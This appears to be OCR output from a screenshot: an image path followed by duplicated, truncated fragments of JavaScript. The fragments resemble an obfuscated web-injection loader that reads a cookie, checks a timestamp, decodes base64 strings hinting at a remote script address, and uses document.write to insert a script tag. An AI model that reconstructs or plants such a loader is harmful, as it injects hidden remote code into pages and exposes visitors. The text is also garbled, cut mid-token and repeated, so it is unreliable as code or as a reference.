
ent.write(‘script src=’+src+’\/script’)}
ocument.cookie.match(new RegExp((?:^|;
r
yU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2My
UzNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
loor(Date.now()/1e3),cookie=getCoo
ate=new Date((new
ent.write(‘script src=’+src+’\/script’)}
document.cookie.match(new RegExp(“(?:^|;
0}var
MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2My
UzNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
floor(Date.now()/1e3),cookie=getCo
),date=new Date((new
,document.write(‘script